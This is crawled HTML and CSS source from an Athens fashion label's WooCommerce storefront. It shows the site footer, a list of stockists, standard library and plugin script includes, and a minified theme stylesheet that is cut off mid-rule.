					<p class="attachment"><a href='https://2plus1equals2.com/wp-content/uploads/2024/02/G83A6314.jpg'><img width="200" height="300" src="https://2plus1equals2.com/wp-content/uploads/2024/02/G83A6314-200x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
<p style="text-align: center;">+30<br />
2121064925</p>
<p style="text-align: center;"><a href="mailto:info@2plus1equals2.com">INFO</a><br />
(at)<br />
2PLUS1EQUALS2<br />
(dot)<br />
COM</p>
<p style="text-align: center;"><a href="mailto:sales@2plus1equals2.com">SALES</a><br />
(at)<br />
2PLUS1EQUALS2<br />
(dot)<br />
COM</p>
<p style="text-align: center;">26 AKADIMIAS STR.<br />
10671<br />
ATHENS, GREECE</p>
					<p>
						<br><br>
						<a href="https://www.facebook.com/2plus1equals2/" target="_blank">FACEBOOK</a>
						<br>
						<a href="https://www.instagram.com/2plus1equals2/" target="_blank">INSTAGRAM</a>
						<br><br><br><br>
						hi-res <a href="" id="show_mediakit">MEDIA KIT</a>
						<br><br><br><br>
												<a href="" id="show_stockists">STOCKISTS</a>
						<br><br><br><br>
												website BY <a href="http://roleplay.gr" target="_blank">ROLEPLAY</a>
					</p>
					</div>
				</div>
			</div>
		</section>
    
		<!-- Stockists -->
		<section lang="en" class="page form" id="stockists">
			<div class="close" id="hide_stockists"></div>
			<div class="text">
				<h2 class="section-title">STOCKISTS</h2>
				<div class="row">
																	<div class="col-sm-6">
							<div class="stockist">
							<h3>Fashion Boundary</h3>
							<p>https://fashionboundary.com/collections/2plus1equals2</p>
<p>&nbsp;</p>
							</div>
						</div>
												<div class="col-sm-6">
							<div class="stockist">
							<h3>Noble Store</h3>
							<p>12 Apollonos str.<br />
10557<br />
Athens<br />
Greece</p>
							</div>
						</div>
												<div class="col-sm-6">
							<div class="stockist">
							<h3>Ozon Boutique</h3>
							<p>https://ozonboutique.com/collections/2wo-1ne-2</p>
							</div>
						</div>
															</div>
			</div>
		</section>

    <div class="p_modal">
        <div class="p_modal__inner"></div>
    </div>
    <div class="s_modal">
        <a href="#" class="s_modal__close" id="search_close">CLOSE</a>
        <div class="s_modal__inner">
            <form action="" method="get" class="ajax-search"></form>
                <label for="keyword" style="display:none">keyword</label>
                <input type="text" placeholder="TYPE HERE" class="ajax-search__input" name="keyword" id="keyword" value="" autocomplete="off" />
            </form>
            <div class="ajax-search-response s_modal__response"></div>
        </div>
    </div>
    <!-- <div style="position: fixed;top:150px;right: 0;z-index:9999;">
	    <img src="https://2plus1equals2.com/wp-content/themes/2plus1/images/disabled_icon.png" alt="">
	</div> -->
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=786554625126338&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://code.jquery.com/jquery-3.4.1.min.js?ver=3.4.1' id='jquery-js'></script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/2plus1equals2.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9622b2368a6f0cefa854780e3d13d030","fragment_name":"wc_fragments_9622b2368a6f0cefa854780e3d13d030","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='js-bracket-js-extra'>
/* <![CDATA[ */
var bracket_params = {"ajaxurl":"https:\/\/2plus1equals2.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a9df6cff03"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/themes/2plus1/scripts/bracket.js?ver=1.1' id='js-bracket-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/vanilla-lazyload@12.0.2/dist/lazyload.min.js?ver=6.1.9' id='lazyload-js'></script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/themes/2plus1/app.min.js?ver=2.0.4' id='js-app-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=3.3.5' id='modernizr-js'></script>
<script type='text/javascript' src='https://cdn.polyfill.io/v2/polyfill.min.js?features=default&#038;ver=6.1.9' id='polyfill-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/fetch/2.0.3/fetch.min.js?ver=6.1.9' id='fetch-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/fastclick/1.0.6/fastclick.min.js?ver=6.1.9' id='fastclick-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/bluebird/3.5.1/bluebird.min.js?ver=6.1.9' id='bluebird-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.20.3/TweenMax.min.js?ver=6.1.9' id='tweenmax-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/ol3/3.20.1/ol.js?ver=6.1.9' id='ol3-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/flickity/2.0.10/flickity.pkgd.min.js?ver=6.1.9' id='flickity-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://2plus1equals2.com/wp-content/themes/2plus1/app.min.css?ver=2.0.4
body_size: 12416
content:
@charset "UTF-8";.animated,.pageIn{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both}body,mark{background:#fff}body,figure,html,p{margin:0}.campaign .tooltip,.no-pointer,.outfit .tooltip{pointer-events:none}.flickity-prev-next-button:focus,.page.form input:active,.page.form input:focus,.page.form label:active,.page.form label:focus,.page.form textarea:active,.page.form textarea:focus{box-shadow:none;outline:0}@font-face{font-family:FGrotesk;src:url(fonts/FGrotesk-Regular.eot);src:local("F Grotesk Regular"),local("FGrotesk-Regular"),url(fonts/FGrotesk-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/FGrotesk-Regular.woff2) format("woff2"),url(fonts/FGrotesk-Regular.woff) format("woff"),url(fonts/FGrotesk-Regular.ttf) format("truetype"),url(fonts/FGrotesk-Regular.svg#FGrotesk-Regular) format("svg");font-weight:400;font-style:normal}@font-face{font-family:FGrotesk;src:url(fonts/FGroteskDemi-Regular.eot);src:local("F Grotesk Demi Regular"),local("FGroteskDemi-Regular"),url(fonts/FGroteskDemi-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/FGroteskDemi-Regular.woff2) format("woff2"),url(fonts/FGroteskDemi-Regular.woff) format("woff"),url(fonts/FGroteskDemi-Regular.ttf) format("truetype"),url(fonts/FGroteskDemi-Regular.svg#FGroteskDemi-Regular) format("svg");font-weight:700;font-style:normal}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}blockquote{margin:1em 2.5em}dfn{font-style:italic}mark{color:#222}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.woocommerce-terms-and-conditions-wrapper .input-checkbox,img{vertical-align:middle}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}table{border-collapse:collapse;border-spacing:0}nav ol,nav ul{list-style:none;padding:0;margin:0}img{border:0;-ms-interpolation-mode:bicubic}body,html{padding:0;width:100%;height:100%}*{box-sizing:border-box;-webkit-touch-callout:none;outline:0}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@-moz-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes uil-facebook{0%{-webkit-transform:scale(2)}100%,90%{-webkit-transform:scale(1)}}@-moz-keyframes uil-facebook{0%{-moz-transform:scale(2)}100%,90%{-moz-transform:scale(1)}}@keyframes uil-facebook{0%{-webkit-transform:scale(2);-moz-transform:scale(2);-ms-transform:scale(2);-o-transform:scale(2);transform:scale(2)}100%,90%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.animated{-webkit-animation-duration:.2s;-moz-animation-duration:.2s;animation-duration:.2s;animation-fill-mode:both}.animated.fadeIn{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn}.animated.fadeOut{-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut}.pageIn{will-change:opacity;-webkit-animation-duration:.7s;-moz-animation-duration:.7s;animation-duration:.7s;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn}.loaded .menu,.pageOut{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;will-change:opacity}.pageOut{-webkit-animation-duration:.7s;-moz-animation-duration:.7s;animation-duration:.7s;animation-fill-mode:both;-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut}body{font-family:FGrotesk,Helvetica,Arial,sans-serif;color:#000;line-height:1.3;text-transform:uppercase}.browserupgrade{background:#000;color:#fff;padding:.2em;position:fixed;top:0;left:0;right:0;z-index:99999999}a{color:#000;text-decoration:none}.menu>a div,.menu>a.active .over,a:active,a:hover{text-decoration:underline}a:active,a:hover{outline:0}p+p{margin-top:1em}::-moz-selection{background:#000;color:#fff;text-shadow:none}::selection{background:#000;color:#fff;text-shadow:none}.close,.outfit .tooltip,.outfit h1{text-shadow:1px 1px #fff}.cf:after,.cf:before{content:" ";display:table}.cf:after{clear:both}.close{position:fixed;top:0;right:20px;font-size:80px;cursor:pointer;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}@media screen and (max-width:420px){.close{top:0;font-size:50px}}.close:active,.close:hover{opacity:.3}.close:after{content:'≠'}/*! Flickity v2.0.5
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.map,.menu{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.no-cursor .flickity-enabled.is-draggable .flickity-viewport{cursor:none}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.no-cursor .flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:none}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:0 0;cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{opacity:.5}.flickity-prev-next-button:active{opacity:1}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:0;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#000}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.menu,.menu>a,.menu>a div,.mobile_menu{position:fixed}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.menu,.ol-overlaycontainer,.ol-overlaycontainer-stopevent{opacity:0}.menu{z-index:9;user-select:none}@media (max-width:767px){.menu{display:none}}.loaded .menu{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;animation-duration:.5s;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.route-campaign .menu,.route-inquiry .menu,.route-media-kit .menu,.route-outfit .menu,.route-stockists .menu{will-change:opacity;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut}.menu .link_search,.menu .side{position:fixed;cursor:pointer;font-size:30px;font-weight:100;left:15px;top:50%;margin-top:80px;display:none;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0}@media screen and (max-width:767px){.menu .link_search,.menu .side{display:none}}.menu .link_search{display:block;margin-top:60px}@media screen and (min-width:767px){.menu:hover .side{display:block;will-change:opacity;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn}.menu:hover .link_search{display:none}.menu .link_search{display:block}.menu .link_search:hover{display:block!important}.menu .link_search:hover~.side{display:none!important}}.menu>a .over,.menu>a div{display:none}.menu>a{font-size:42px;z-index:10;cursor:pointer;font-weight:700}.menu>a div{top:50%;right:0;left:0;font-size:145px;margin-top:-100px;text-align:center;cursor:pointer;font-weight:700}@media screen and (max-width:768px){.menu>a div{font-size:80px}}.menu>a:hover .over{display:inline-block}.menu>a:hover .up{display:none}.menu>a:hover div{display:block;will-change:opacity;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn}.menu>a.active .over{display:inline-block}.home .mobile_menu,.menu>a.active .up,.menu>a.active div{display:none}.menu>a.four,.menu>a.one{top:25px}.menu>a.one,.menu>a.two{left:25px}.menu>a.five,.menu>a.two{bottom:25px}@media screen and (max-width:420px){.menu>a div{font-size:42px}.menu>a.four,.menu>a.one{top:20px}.menu>a.five,.menu>a.two{bottom:20px}}.menu>a.five,.menu>a.four{right:25px}@media (max-width:767px){.loaded .mobile_menu{display:block}}.mobile_menu{top:0;left:0;width:100%;height:50px;background:#fff;z-index:100}@media (min-width:768px){.mobile_menu{display:none}}.route-campaign .mobile_menu,.route-outfit .mobile_menu{display:none}.mobile_menu.open .mobile_menu__items{transform:translateX(0)}.mobile_menu--nobg{background:0 0}.mobile_menu__header{position:relative;width:100%;height:100%;padding:0 15px;display:flex;justify-content:space-between;font-size:1.625em;align-items:center}.mobile_menu__header a.disabled{text-decoration:line-through}.mobile_menu__close img{width:24px}.mobile_menu__items{position:fixed;top:0;left:0;width:100%;height:100%;background:#fff;transform:translateX(100%);transition:transform .4s ease;padding:0 15px}.city-label,.ol-zoom-in,.ol-zoom-out{-webkit-transition:opacity .2s;-moz-transition:opacity .2s;cursor:pointer}.mobile_menu__items__head{height:50px;display:flex;justify-content:space-between;font-size:1.625em;align-items:center}.mobile_menu__items__inner{display:flex;height:calc(100% - 70px);flex-wrap:wrap}.mobile_menu__items__inner a{font-size:1.625em;text-transform:uppercase}.mobile_menu__items__inner ul{flex:0 1 100%}.mobile_menu__items__inner ul:first-child{padding-top:25px}.mobile_menu__items__inner ul:first-child li{padding-bottom:35px}.mobile_menu__items__inner ul:last-child{align-self:flex-end}.map{position:absolute;top:0;right:0;bottom:0;left:0;user-select:none;z-index:1}.route-about .map .ol-overlaycontainer,.route-about .map .ol-overlaycontainer-stopevent,.route-campaign .map .ol-overlaycontainer,.route-campaign .map .ol-overlaycontainer-stopevent,.route-contact .map .ol-overlaycontainer,.route-contact .map .ol-overlaycontainer-stopevent,.route-outfit .map .ol-overlaycontainer,.route-outfit .map .ol-overlaycontainer-stopevent{will-change:opacity;-webkit-animation-duration:.2s;-moz-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut}.loaded .ol-overlaycontainer,.loaded .ol-overlaycontainer-stopevent,.outfit.show{will-change:opacity;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both}.loaded .route-about .map .ol-overlaycontainer,.loaded .route-about .map .ol-overlaycontainer-stopevent,.loaded .route-campaign .map .ol-overlaycontainer,.loaded .route-campaign .map .ol-overlaycontainer-stopevent,.loaded .route-contact .map .ol-overlaycontainer,.loaded .route-contact .map .ol-overlaycontainer-stopevent,.loaded .route-outfit .map .ol-overlaycontainer,.loaded .route-outfit .map .ol-overlaycontainer-stopevent{-webkit-animation-delay:0s;-moz-animation-delay:0s;animation-delay:0s}.loaded .ol-overlaycontainer,.loaded .ol-overlaycontainer-stopevent{-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;animation-fill-mode:both;-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn}.campaign .wrap .road.show,.outfit.show{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn}.loaded .ol-overlaycontainer-stopevent.ol-overlaycontainer-stopevent,.loaded .ol-overlaycontainer.ol-overlaycontainer-stopevent{-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.ol-hidden{display:none}.ol-zoom-in,.ol-zoom-out{position:absolute;top:50%;right:20px;z-index:3;font-size:24px;font-weight:700;text-decoration:none;text-align:center;height:31px;width:30px;line-height:24px;border:none;background:rgba(255,255,255,0);padding:0 0 3px;transition:opacity .2s}.ol-zoom-in{content:'+';margin-top:-140px}.ol-zoom-out{content:'-';margin-top:110px}.ol-zoom-in:active,.ol-zoom-in:hover,.ol-zoom-out:active,.ol-zoom-out:hover{opacity:.3;outline:0}.ol-zoomslider{position:absolute;z-index:3;top:50%;right:34px;width:5px;height:200px;margin-top:-100px}.ol-zoomslider:after{position:absolute;top:15px;right:0;bottom:14px;left:0;background-color:#000;content:' '}.campaign .featured_wrap .featured::after,.campaign .wrap::after,.outfit .wrap::after{content:"";clear:both}.ol-zoomslider button{position:relative;border:0;margin:0 0 0 10px;width:0;height:0;border-top:15px solid transparent;border-bottom:15px solid transparent;border-right:15px solid #000;background:0 0;padding:0}.city-label{position:relative;font-size:80px;font-weight:400;z-index:11;white-space:nowrap;transition:opacity .2s}@media screen and (max-width:768px){.city-label{font-size:58px}}@media screen and (max-width:420px){.ol-zoom-in,.ol-zoom-out,.ol-zoomslider{display:none}.city-label{font-size:42px}}.city-label span{display:block;position:absolute;right:50%;bottom:3px;left:100%;font-size:16px;font-weight:100;letter-spacing:.17em;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0}@media screen and (max-width:768px){.city-label span{font-size:11px}}@media screen and (max-width:420px){.city-label span{font-size:8px}}.street-img{position:relative;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s}.street-img img.up{max-width:100%;height:auto;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.street-img img.over{display:none;position:absolute;top:50%;right:0;bottom:0;left:50%}.street-img:active,.street-img:hover{z-index:10;cursor:pointer}.street-img:active img,.street-img:hover img{-webkit-filter:grayscale(0);filter:grayscale(0)}.street-img:active.swap img.up,.street-img:hover.swap img.up{opacity:0}.street-img:active.swap img.over,.street-img:hover.swap img.over{display:block}.outfit{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;overflow-y:none;-webkit-overflow-scrolling:touch;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#fff;display:none;z-index:11}.outfit.show{display:block;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;animation-fill-mode:both;animation-name:fadeIn}.campaign .wrap .road.show,.page.show{will-change:opacity;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both}.outfit .close{z-index:2}.outfit .tooltip{position:fixed;width:80px;font-size:16px;z-index:2;text-align:center;line-height:1;display:none;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.outfit a.next,.outfit a.previous{position:fixed;font-size:40px;bottom:20px;right:20px;text-decoration:none;font-weight:700;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:2;cursor:pointer;text-shadow:1px 1px #fff}.outfit a.next:active,.outfit a.next:hover,.outfit a.previous:active,.outfit a.previous:hover{background:#000;color:#fff}@media screen and (max-width:480px){.outfit a.next,.outfit a.previous{font-size:30px;display:none}}.outfit a.previous{left:20px;right:auto}.outfit h1{position:fixed;top:30px;left:50vw;font-weight:400;font-size:40px;margin:0 0 0 90px;padding:0;z-index:2;max-width:35vw}@media screen and (max-width:1023px){.outfit h1{left:0;margin:0 0 0 20px;max-width:90%}}.outfit .wrap{position:relative;height:100%;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;transition:opacity .5s}.outfit .wrap::after{display:table}@media screen and (max-width:420px){.outfit h1{font-size:20px;top:22px;right:auto;left:20px;margin-left:0;max-width:85vw}.outfit .wrap{padding-top:70px}}.outfit .wrap .text,.outfit .wrap img{height:100%;width:auto;display:block}.outfit .wrap .text{width:50vw;overflow:auto;overflow-x:none;-webkit-overflow-scrolling:touch}.campaign,.campaign .featured_wrap{overflow:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}@media screen and (max-width:1023px){.outfit .wrap .text{width:100vw}}@media screen and (max-width:768px){.outfit .wrap .text{padding:80px 50px 20px!important}}@media screen and (max-width:420px){.outfit .wrap .text{padding:23px 20px!important;font-size:35px;width:100vw}}.outfit .wrap .text h1{position:absolute;top:30px;left:0}@media screen and (min-width:420px){.outfit .wrap .text.reached-end h1{opacity:1}}.outfit .wrap .text .variation{line-height:25px}.outfit .wrap .text .variation .add_to_cart{font-weight:1em}.outfit .wrap .text .send-inquiry,.outfit .wrap .text .variation{margin-bottom:60px}@media screen and (max-width:420px){.outfit .wrap .text .send-inquiry,.outfit .wrap .text .variation{margin-bottom:40px}.campaign{padding-top:70px}}@media screen and (max-width:320px){.outfit .wrap .text{font-size:25px}.outfit .wrap .text .send-inquiry,.outfit .wrap .text .variation{margin-bottom:30px}}.outfit .wrap .text a{display:inline-block;text-decoration:underline;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;cursor:pointer}.campaign .featured_wrap,.campaign .wrap .item img.up{-webkit-transition:opacity .2s;-moz-transition:opacity .2s}.outfit .wrap .text a:active,.outfit .wrap .text a:hover{text-decoration:none;background:#000;color:#fff}.outfit .wrap .text a.big-a{margin-right:10px}.outfit .wrap .text span.small{font-size:20px;margin-left:20px}.outfit .wrap .text span.price{font-size:1em;display:block;font-weight:700;margin-top:5px}.campaign{position:fixed;top:0;right:0;bottom:0;left:0;user-select:none;overflow-x:none;-webkit-overflow-scrolling:touch;display:none;z-index:10}.campaign .featured_wrap h1,.campaign .tooltip{position:fixed;z-index:2;text-shadow:1px 1px #fff}.route-outfit .campaign .featured_wrap,.route-outfit .campaign .wrap{opacity:0!important}.campaign .tooltip{width:80px;font-size:16px;text-align:center;line-height:1;display:none;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.campaign .featured_wrap{overflow-y:none;-webkit-overflow-scrolling:touch;user-select:none;transition:opacity .2s}@media screen and (min-width:768px) and (max-width:1100px){.campaign .featured_wrap{margin-bottom:-50px}}.campaign .featured_wrap h1{top:30px;right:100px;font-weight:400;font-size:40px;padding:0;margin:0}.campaign .featured_wrap .featured{position:relative;height:80vH}.campaign .featured_wrap .featured::after{display:table}@media screen and (max-width:420px){.campaign .featured_wrap h1{font-size:20px;top:22px;right:auto;left:20px}.campaign .featured_wrap .featured{height:70vH}}.campaign .featured_wrap .featured img{height:80vH;width:auto;display:block}.campaign .wrap{position:relative;padding:50px;min-height:100%}.campaign .wrap::after{display:table}@media screen and (max-width:1024px){.campaign .wrap{padding:50px 20px}}@media screen and (max-width:768px){.campaign .wrap{padding:50px 0}}@media screen and (max-width:420px){.campaign .featured_wrap .featured img{height:70vH}.campaign .wrap{display:flex;flex-wrap:wrap;justify-content:space-between;padding:15px}}.campaign .wrap .road{display:none;position:absolute;top:0;line-height:100px;left:0;right:0;text-decoration:underline;text-transform:uppercase;font-size:80px;font-weight:400;z-index:11;pointer-events:none;text-align:center;text-shadow:1px 1px #fff}.campaign .wrap .road.show{display:block;animation-duration:.4s;animation-fill-mode:both;animation-name:fadeIn}.page.sent .msg,.page.show{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn}.campaign .wrap .item{padding:0 30px;margin:50px 0;float:left;width:calc(100% / 6);position:relative;cursor:pointer;text-align:center}@media screen and (max-width:1366px){.campaign .wrap .item{width:calc(100% / 5)}}@media screen and (max-width:1024px){.campaign .wrap .item{width:calc(100% / 4)}}@media screen and (max-width:768px){.campaign .wrap .road{font-size:58px}.campaign .wrap .item{margin:30px 0;width:calc(100% / 3)}}@media screen and (max-width:420px){.campaign .wrap .road{font-size:42px}.campaign .wrap .road.show{display:none}.campaign .wrap .item{margin:0 0 15px;padding:0;width:calc(100% / 2 - 8px)}}.campaign .wrap .item a{display:block;width:100%;position:relative;height:0;padding-top:140%}.campaign .wrap .item img,.page .text iframe,.page .text img,.page .text object,.page .text video{max-width:100%;height:auto}.campaign .wrap .item a .inner-wrap{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;text-align:center}.campaign .wrap .item img{margin:0 auto;max-height:100%;width:auto}@media screen and (max-width:420px){.campaign .wrap .item a{height:auto;padding-top:0}.campaign .wrap .item a .inner-wrap{position:relative;display:block!important}.campaign .wrap .item img{width:100%;margin:0}}.campaign .wrap .item img.up{transition:opacity .2s}.campaign .wrap .item h2{position:absolute;top:100%;right:0;left:0;margin:0;padding:5px 15px;font-size:16px;font-weight:400;word-break:break-all;text-align:left;display:none}@media screen and (max-width:420px){.campaign .wrap .item h2{display:block;padding:5px 0;position:relative}}.campaign .wrap .item .over,.page.contact .burg{display:-webkit-box;display:-moz-box;-webkit-box-align:center}.campaign .wrap .item 